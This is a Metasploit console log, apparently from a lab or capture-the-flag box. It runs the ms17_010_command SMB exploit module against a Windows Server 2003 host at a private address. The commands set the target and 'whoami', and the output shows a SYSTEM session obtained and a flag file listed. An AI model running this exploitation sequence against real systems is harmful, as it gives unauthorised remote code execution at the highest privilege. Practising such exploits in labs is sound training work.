 msf5 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.140.139
RHOSTS => 192.168.140.139
msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND whoami
COMMAND => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.140.139:445   - Target OS: Windows Server 2003 3790
[*] 192.168.140.139:445   - Filling barrel with fish... done
[*] 192.168.140.139:445   - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.140.139:445   -     [*] Preparing dynamite...
[*] 192.168.140.139:445   -             Trying stick 1 (x64)...Miss
[*] 192.168.140.139:445   -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.140.139:445   -     [+] Successfully Leaked Transaction!
[*] 192.168.140.139:445   -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.140.139:445   - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.140.139:445   - Reading from CONNECTION struct at: 0x8d392d60
[*] 192.168.140.139:445   - Built a write-what-where primitive...
[+] 192.168.140.139:445   - Overwrite complete... SYSTEM session obtained!
[+] 192.168.140.139:445   - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.140.139:445   - checking if the file is unlocked
[*] 192.168.140.139:445   - Getting the command output...
[*] 192.168.140.139:445   - Executing cleanup...
[+] 192.168.140.139:445   - Cleanup was successful
[+] 192.168.140.139:445   - Command completed successfully!
[*] 192.168.140.139:445   - Output for "whoami":
nt authority\system
flag.php
[*] 192.168.140.139:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >